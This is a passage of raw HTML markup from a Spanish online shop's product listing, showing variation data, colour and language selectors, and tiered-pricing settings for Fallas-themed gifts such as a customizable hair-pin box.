carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-ganchos-fallera&quot;:&quot;&quot;,&quot;attribute_pa_color-caja-ganchos&quot;:&quot;azul&quot;,&quot;attribute_pa_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;5&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:7.5,&quot;display_regular_price&quot;:7.5,&quot;image&quot;:{&quot;title&quot;:&quot;DSC07103.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC07103.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-595x446.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-595x446.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg 400w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-768x576.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-1536x1152.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-2048x1536.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-450x338.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:595,&quot;src_h&quot;:446},&quot;image_id&quot;:7567,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7557,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7545,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-400x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07103-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-color-ganchos-fallera-wrap-child" data-pa_name="color-ganchos-fallera"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="color-ganchos-fallera" rel="nofollow">Color ganchos fallera</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-ganchos-fallera" data-act="0" rel="nofollow">Negro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-rubio " data-name="Rubio" title="Rubio" data-value="rubio" data-pa="color-ganchos-fallera" data-act="0" rel="nofollow">Rubio</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-color-caja-ganchos-wrap-child" data-pa_name="color-caja-ganchos"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="color-caja-ganchos" rel="nofollow">Color caja ganchos</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-azul " data-name="Azul" title="Azul" data-value="azul" data-pa="color-caja-ganchos" data-act="0" rel="nofollow">Azul</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-morado " data-name="Morado" title="Morado" data-value="morado" data-pa="color-caja-ganchos" data-act="0" rel="nofollow">Morado</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-rojo " data-name="Rojo" title="Rojo" data-value="rojo" data-pa="color-caja-ganchos" data-act="0" rel="nofollow">Rojo</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-verde " data-name="Verde" title="Verde" data-value="verde" data-pa="color-caja-ganchos" data-act="0" rel="nofollow">Verde</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-espanol " data-name="Español" title="Español" data-value="espanol" data-pa="idioma" data-act="0" rel="nofollow">Español</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-valencia " data-name="Valencià" title="Valencià" data-value="valencia" data-pa="idioma" data-act="0" rel="nofollow">Valencià</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7545"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7546"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7555"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7556"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7557"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>

</li><li class="product-warp-item">
<div class="product type-product post-7507 status-publish first instock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-caja-ganchos product_tag-caja-peluqueria product_tag-fallas-gandia product_tag-fallas-valencia product_tag-productos-falleros product_tag-regalos-fallera product_tag-regalos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/caja-para-ganchos-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7507" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7507" data-product_sku="" aria-label="Elige las opciones para &ldquo;Caja para ganchos personalizable.&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7507" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7507" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/caja-para-ganchos-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/caja-para-ganchos-personalizable/" title="Caja para ganchos personalizable.">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07059-scaled-e1768936942803-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caja para ganchos personalizable." decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07059-scaled-e1768936942803-350x350.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07059-scaled-e1768936942803-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07059-scaled-e1768936942803-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07059-scaled-e1768936942803-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07059-scaled-e1768936942803-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07059-scaled-e1768936942803-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07059-scaled-e1768936942803-1536x1536.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07059-scaled-e1768936942803-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07059-scaled-e1768936942803-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC07059-scaled-e1768936942803.jpg 1993w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="263" src="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-400x300.jpg 400w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-scaled-595x446.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-768x576.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-1536x1152.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-2048x1536.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/DSC06992-450x338.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/caja-para-ganchos-personalizable/" title="Caja para ganchos personalizable.">
            Caja para ganchos personalizable.        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7507"
			  data-parent-id="7507">
			<span class="woocommerce-Price-amount amount"><bdi>14,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7507" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-ganchos-fallera&quot;:&quot;&quot;,&quot;attribute_pa_color-caja-ganchos&quot;:&quot;morado&quot;,&quot;attribute_pa_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:14.5,&quot;display_regular_price&quot;:14.5,&quot;image&quot;:{&quot;title&quot;:&quot;DSC07059.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;,&quot;alt&quot;:&quot;DSC07059.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-1536x1536.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg 1993w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;,&quot;full_src_w&quot;:1993,&quot;full_src_h&quot;:1993,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7509,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7507,&quot;add_to_cart_txt&quot;:&quot;Leer m\u00e1s&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Agotado&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-ganchos-fallera&quot;:&quot;&quot;,&quot;attribute_pa_color-caja-ganchos&quot;:&quot;rojo&quot;,&quot;attribute_pa_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;9&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:14.5,&quot;display_regular_price&quot;:14.5,&quot;image&quot;:{&quot;title&quot;:&quot;DSC07059.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;,&quot;alt&quot;:&quot;DSC07059.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-1536x1536.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg 1993w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;,&quot;full_src_w&quot;:1993,&quot;full_src_h&quot;:1993,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7510,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7507,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/DSC07059-scaled-e1768936942803.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-ganchos-fallera&quot;:&quot;&quot;,&quot;attribute_pa_color-caja-ganchos&quot;:&quot;verde&quot;,&quot;attribute_pa_idioma&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;6&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; 